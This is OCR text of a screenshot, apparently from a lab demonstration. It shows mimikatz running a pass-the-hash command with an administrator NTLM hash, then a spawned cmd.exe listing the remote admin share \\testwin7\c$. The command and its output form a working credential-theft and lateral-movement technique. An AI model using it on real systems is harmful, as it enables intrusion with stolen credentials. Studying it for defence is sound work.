 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 1356
| TID 1948
| LSA Process was already R/W
| LUID 0 ; 2644708 (00000000:00285ae4)
\_ msv1_0 - data co
\_ kerberos - data co
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_old
\_ rc4_md4
\_ rc4_hmac_nt_exp
\_ rc4_hmac_old_exp
\_ *Password replace
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users